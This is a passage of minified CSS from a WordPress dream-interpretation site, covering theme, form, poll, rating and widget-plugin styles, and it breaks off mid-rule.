.ftwp-active{color:#000}.image{background-image:url(https://sonnik.expert/wp-content/uploads/61680363_w640_h640_cid419713_pid44752473-2e159412.png);height:150px;background-size:cover;background-repeat:no-repeat;width:100%;margin-top:5px;background-position:0 -48px}.buttondzen{display:block;bottom:0;position:absolute}.buttondzen a{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important}.buttondzen a:hover{background:#362c36!important;color:#fff!important}.opinion-block-one .info a:before{content:url([data-uri]);float:left;position:relative;margin-right:10px}.opinion-block-one{width:100%;margin:0}.opinion-block-text-one{padding:20px 40px;background-color:rgba(51,51,51,.08)}.opinion-block-one tr:first-child td span{background-color:transparent!important;display:block;top:14px;position:relative}.opinion-block-one .opinion-img-one div{margin:0;top:9px;width:80px;height:80px;border-radius:80px;overflow:hidden;position:relative;z-index:2}.opinion-block-one .opinion-info-one div{top:0;position:relative}.opinion-block-one tr:first-child td{font-weight:100}.opinion-block-one tr:first-child .opinion-img-one{background-color:#fff!important;width:39px;position:relative;margin:0;padding:0;border-bottom:solid 0 #ddd!important}.table-responsive table.opinion-block-one{width:100%}.opinion-block-one tr:first-child .opinion-info-one{background-color:#fff!important;vertical-align:middle;position:relative;top:0;width:auto!important;margin:0;padding:0 10px 10px}.opinion-block-one tr td{border:0 solid #333}.opinion-block-one tr:first-child td strong span{display:inline;text-decoration:none;top:0}.opinion-block-two{margin:20px 0 0}.opinion-block-two>ul li{text-align:center;letter-spacing:2px;font-weight:700;text-transform:uppercase;display:inline-block;padding:14px 30px 15px;cursor:pointer}.opinion-block-twoul{list-style-type:none}.opinion-block-two-one{border:1px solid #8e8b8b;margin-top:-15px}.opinion-block-two-one .opinion-block-two-content{padding:0 25px;margin-top:30px}.opinion-block-two-content img{float:left;margin:0 20px 20px 0;width:132px;height:132px;border-radius:100%}.opinion-block-two-content .name_expert,.opinion-block-two-content .name_expert span,.opinion-block-two-content .name_expert a{font-size:20px;margin-bottom:5px;font-weight:500;color:#161616;text-decoration:none}.opinion-block-two-content .position_expert{margin:0;letter-spacing:0;color:#8a8a8a;font-size:14px;font-weight:500}.post .opinion-block-two>ul li:before,.notebox .opinion-block-two>ul li:before{content:""}.opinion-block-two>ul .current{border-top:#8e8b8b 3px solid;border-right:1px solid #8e8b8b;border-left:1px solid #8e8b8b;border-bottom:1px solid #fff}.opinion-block-two-content{display:none}.opinion-block-two-content.active{display:block}@media (min-width:768px){.opinion-block-one tr:first-child .opinion-info-one{padding:0 40px}.opinion-block-one .opinion-img-one div{top:24px;margin:0 0 0 40px;top:14px;position:absolute}.opinion-block-one .opinion-info-one div{top:35px;position:relative}.opinion-block-one tr:first-child .opinion-info-one{top:-22px}.opinion-block-one tr:first-child .opinion-img-one{width:110px}.opinion-block-one .opinion-info-one div{top:38px}.opinion-block-one tr:first-child .opinion-img-one{border-bottom:solid 40px #ddd!important}}#custom_html-5 .ah-teaser-heading{font:18px GothaProBold!important;margin:0 0 10px;text-align:center!important}#custom_html-5 .ah-teaser-wrapper a{float:none;padding-bottom:0!important}#custom_html-5 .ah-typography img.img-responsive{position:absolute;top:-30px}#custom_html-5 .ah-teaser-image-wrapper{overflow:hidden;height:150px;position:relative}#custom_html-5 .ah-teaser-wrapper .ah-btn{padding:10px 16px!important}.related .ah-teaser-template div,.related .ah-flex-content div{padding:0!important}.related .ah-teaser-heading{color:#333!important;font:18px GothaProMed!important}.related .ah-teaser-image-wrapper{width:206px!important;position:relative;overflow:hidden;height:120px;margin-right:18px!important}.related .ah-teaser-image-wrapper img{position:absolute;top:-46px;width:100%}.related .ah-teaser-wrapper{margin-bottom:20px}.title-vote2x{font-weight:800;text-shadow:0 4px 11px #000}.result_vote2x{display:none;position:absolute;top:0;color:#3c3c3c;width:250px;margin:0 auto;font-size:24px;font-weight:800;text-align:center;padding:10px;background:#fff;left:0;right:0}.result_vote2x .result_vote2x_no{display:none}.post .result_vote2x ul li:before{content:""}.result_vote2x .ya-share2__container_size_m .ya-share2__title{display:none}.result_vote2x .ya-share2__counter.ya-share2__counter_visible{display:none}.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/useful-icon.png) no-repeat left 13px center}.important-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/important-icon.png) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #b3250f!important}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#b3250f!important}.strong-text{font-weight:700}.important-text-block-3{padding:26px 24px 27px 70px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative;border:1px solid #b661ff;background:#f7edff url([data-uri]) no-repeat left 13px center}@media screen and (max-width:1320px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block,.important-text-block-3{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:top 15px center;padding:89px 11px 19px}}.clearfix:after{content:"";display:table;clear:both}.responsive_column_widgets_row_7{width:100%!important}.result_moon-title,.result_week-title{margin:20px 0 0 20px;font-weight:600;display:inline-block}.result_moon-content,.result_week-content{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .result_moon-content,#secondary .result_week-content{width:100%;margin:15px 0 0}span[class*=week]{display:none}.site-navigation{width:100%;text-align:center}.widget_text .text-front_page{text-align:left}.widget_text .text-front_page ul{padding-left:15px;margin-bottom:15px;list-style-type:disc!important}.widget_text .text-front_page .i-header{background-color:#f7f6f0}body:not(.home) .result_moon-title,body:not(.home) .result_week-title{margin-left:0}.cont-recomment-post{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin-top:20px;padding:15px;border:3px solid #fdd602;border-radius:5px;border-style:ridge}.cont-recomment-post>img{height:40px}.link-recomment-post{margin-left:15px;padding-top:10px;text-decoration:none;font-weight:600;font-size:16px}.link-recomment-post:hover{cursor:pointer;text-decoration:underline}.when-dream{display:flex;flex-wrap:wrap;justify-content:space-between}.when-dream>li{width:18%}.when-dream .crop{height:150px;margin-bottom:20px}.when-dream img{width:100%;height:100%}@media screen and (max-width:992px){footer{padding-bottom:100px}}@media screen and (max-width:767px){.ah-page{z-index:0}header,.breadcrumbs,.header,.cont-recomment-post,.social,.click_no,.block_info,.navigation,.yarpp-related{position:relative;z-index:10}.when-dream{justify-content:space-around}.when-dream>li{width:31%}#popup .comment-respond{padding:15px;width:100%}#popup{top:unset;left:0;margin-top:0;margin-left:0;bottom:0}.textnotedes{margin-right:50px}.widget_execphp{display:none}}@media screen and (max-width:576px){.when-dream>li{width:49%}.result_moon-content{width:100%}.result_week-content{width:100%}}@media screen and (max-width:470px){.when-dream{justify-content:center}.when-dream>li{width:96%}}.tag-desc ul{padding-left:20px}.tag-desc li{list-style-type:disc}.fa-like{display:inline-block;width:1px;height:4px}.fa-like:before{content:"\f164";color:#484848;margin-top:3px;font:16px FontAwesome;font-weight:800;margin-left:-12px}.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon{background-size:auto!important}.flat_pm_2_out.show.bottom{width:100%}.flat_pm_3_out.show.bottom{width:100%}.flat_pm_4_out.show.bottom{width:100%}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #ff627c}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#ff627c}.strong-text{font-weight:700}.gallery{width:99.99%;position:relative;clear:both;margin-bottom:16px;padding:6px 0;border:1px solid transparent;cursor:default;overflow:hidden}.gallery-item{float:left;margin-bottom:5px}.gallery-image{height:150px;max-width:90%;background-size:cover;background-position:center;margin:0 auto}.gallery-columns-1 .gallery-item{width:100%;margin:0;padding:0}.gallery-columns-2 .gallery-item{width:50%;margin:0;padding:0}.gallery-columns-3 .gallery-item{width:33.333%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-5 .gallery-item{width:20%;margin:0;padding:0}.gallery-columns-6 .gallery-item{width:16.665%;margin:0;padding:0}.gallery-columns-7 .gallery-item{width:14.285%;margin:0;padding:0}.gallery-columns-8 .gallery-item{width:12.5%;margin:0;padding:0}.gallery-columns-9 .gallery-item{width:11.111%;margin:0;padding:0}.gallery .img-caption{width:100%;text-align:center;font-size:13px;margin:4px 0}article .aligncenter{display:block;margin-left:auto;margin-right:auto}@media screen and (max-width:1320px){.useful-text-block,.important-text-block{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block{background-position:top 15px center;padding:89px 11px 19px}}
.wr-vote2x-tpl{padding:30px;width:220px;text-align:center;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin-bottom:20px}.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg{position:absolute;left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.bg-pvote2x{position:relative;z-index:1000}.title-vote2x{font-size:22px;line-height:24px;text-align:center;margin-bottom:30px;color:#fff}.button-vote2x{background:#fff;display:inline-block;vertical-align:top;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.button-vote2x>span{float:left;font-size:28px;line-height:30px;padding:8px 19px 14px;font-weight:700}.button-vote2x>span:last-child{border-left:2px solid #e5e5e5}.button-vote2x>span>span.namebox{font-weight:400;background:0 !important;color:#858585;font-size:12px;display:block;line-height:12px;position:absolute;left:0;right:0;font-style:italic}.button-vote2x>span{position:relative}.button-vote2x>span{padding:11px 19px 16px}.button-vote2x>span>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));color:transparent;-webkit-background-clip:text;background-clip:text}.button-vote2x span.click-vote2x{cursor:pointer}.button-vote2x>span.click-vote2x:hover{background:#e5e5e5 !important}.button-vote2x>span:last-child>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#f78e53),color-stop(.15,#f28460),color-stop(.3,#ed796f),color-stop(.45,#e66a82),color-stop(.6,#e3628c),color-stop(.75,#df5a96));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a))}.wr-vote2x-tpl.no-vote2ximsge-bg{background:#e9ecf1}.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x{color:#1b1e28}@media screen and (max-width:1000px){.wr-vote2x-tpl{width:auto !important;float:none !important;max-width:400px !important;margin:20px auto !important}.button-vote2x>span{display:block;text-align:center;float:none;border:0 !important}.button-vote2x>span:first-child{border-bottom:2px solid #e5e5e5 !important}}.active-box_vote2x{display:inline-block}.hide-box_vote2x{display:none}
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:16px;line-height:18px;height:18px;background-image:url([data-uri]);border:1px solid #95a5a6}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.bootstrap-yop article,.bootstrap-yop aside,.bootstrap-yop details,.bootstrap-yop figcaption,.bootstrap-yop figure,.bootstrap-yop footer,.bootstrap-yop header,.bootstrap-yop hgroup,.bootstrap-yop main,.bootstrap-yop nav,.bootstrap-yop section,.bootstrap-yop summary{display:block}.bootstrap-yop audio,.bootstrap-yop canvas,.bootstrap-yop video{display:inline-block}.bootstrap-yop audio:not([controls]){display:none;height:0}.bootstrap-yop [hidden],.bootstrap-yop template{display:none}.bootstrap-yop html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0}.bootstrap-yop a{background:0 0}.bootstrap-yop a:focus{outline:thin dotted}.bootstrap-yop a:active,.bootstrap-yop a:hover{outline:0}.bootstrap-yop h1{margin:.67em 0;font-size:2em}.bootstrap-yop abbr[title]{border-bottom:1px dotted}.bootstrap-yop b,.bootstrap-yop strong{font-weight:700}.bootstrap-yop dfn{font-style:italic}.bootstrap-yop hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.bootstrap-yop mark{color:#000;background:#ff0}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:monospace,serif;font-size:1em}.bootstrap-yop pre{white-space:pre-wrap}.bootstrap-yop q{quotes:"\201C" "\201D" "\2018" "\2019"}.bootstrap-yop small{font-size:80%}.bootstrap-yop sub,.bootstrap-yop sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-yop sup{top:-.5em}.bootstrap-yop sub{bottom:-.25em}.bootstrap-yop img{border:0}.bootstrap-yop svg:not(:root){overflow:hidden}.bootstrap-yop figure{margin:0}.bootstrap-yop fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.bootstrap-yop legend{padding:0;border:0}.bootstrap-yop button,.bootstrap-yop input,.bootstrap-yop select,.bootstrap-yop textarea{margin:0;font-size:100%}.bootstrap-yop button,.bootstrap-yop input{line-height:normal}.bootstrap-yop button,.bootstrap-yop select{text-transform:none}.bootstrap-yop button,.bootstrap-yop html input[type=button],.bootstrap-yop input[type=reset],.bootstrap-yop input[type=submit]{cursor:pointer;-webkit-appearance:button}.bootstrap-yop button[disabled],.bootstrap-yop html input[disabled]{cursor:default}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{padding:0;box-sizing:border-box}.bootstrap-yop input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.bootstrap-yop input[type=search]::-webkit-search-cancel-button,.bootstrap-yop 